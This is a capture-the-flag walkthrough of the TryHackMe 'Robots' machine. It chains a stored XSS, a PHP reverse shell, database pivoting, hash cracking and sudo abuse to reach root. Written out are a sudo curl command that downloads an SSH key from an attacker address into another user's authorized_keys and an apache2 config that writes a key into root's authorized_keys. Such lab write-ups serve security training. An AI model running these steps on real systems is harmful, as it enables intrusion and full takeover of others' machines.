THM - Robots
We start with an nmap scan:
The robots.txt file reveals 3 directories. Only one of them is accessible:
You can now create an account and the initial password will be md5(username+ddmm)
So we create a test account with a date of birth of 00/00/0000. We can then calculate the requested hash with the following bash command:
Use -n to avoid line breaks.
You can then connect to the test account with this password:
We can see that the admin account has recently logged in, and we can also see that our name is included on the page. So it may be possible to perform a stored XSS to steal the admin cookie. We can check this by creating an account with a JS command:
You can see that the command has been executed.
However, this cannot be used directly to steal the admin cookie. The session cookie is protected by httponly. HTTPONLY is a protection that ensures that a cookie cannot be retrieved by a javascript script.
So, in order to exploit this vulnerability, we’ll try to force the administrator to send us back the response he receives when he accesses the page we can’t reach directly:
To do this, we’ll use the following payload:
1 | <script> |

This allows us to retrieve the content of the admin.php page in base64 :
Then, by decoding, we obtain :

So, exploiting the fact that the content of the url sent via the field is included in the page, we can obtain a reverse shell with a php script :

If you browse the server, you’ll find a config.php file with the identifiers of a database:

This database is accessed by establishing a sock with the compromised machine and using proxychains:
We can then retrieve the password hashes of two accounts:
Based on the mdp hashes of our accounts, we can see that the mdps are of the form md5(md5(username+ddmm)). So, using this information and the logic with which passwords are created, we can create a script to break one of these hashes:
In this way, we can connect to the server with the credentials found :

We can see that this user can run curl as dolivaw

Since curl can be used to query multiple IP addresses, you can save a file as a dolivaw with the following command:
1 | sudo -u dolivaw /usr/bin/curl 127.0.0.1/* 10.21.110.163:8000/id_rsa.pub -o a -o /home/dolivaw/.ssh/authorized_keys |
Thus, by adding our public key to dolivaw’s authorized_keys :

We can have a shell as dolivaw:
As this user can run apache2 as root, we can create a configuration file to force apache to write our ssh key to the root directory.
To do this, we use the following configuration file:
1 | ServerRoot "/tmp/myapache" LoadModule mpm_event_module /usr/lib/apache2/modules/mod_mpm_event.so Listen *:7777 ErrorLog /tmp/myapache/error.log LogFormat "ssh public key" asdf CustomLog /root/.ssh/authorized_keys asdf |
- ServerRoot: Define root directory for saving log files
- LoadModule: Loads the MPM module required to start the server. It defines how processes are managed.
- Listen : Sets the server to listen locally on port 7777.
- ErrorLog: Defines the path of the error file.
- LogFormat: Defines log format. Here, for each request, our ssh key will be stored in the asdf variable.
- CustomLog: Defines the log storage file. Here, the logs stored are those present in the asdf variable.
So, by starting the apache server with this config file and the command :
1 | sudo /usr/sbin/apache2 -f /tmp/apache.config |
Then make a request to the apache server with :
1 | curl localhost:7777 |

We can connect to the root account using our ssh key: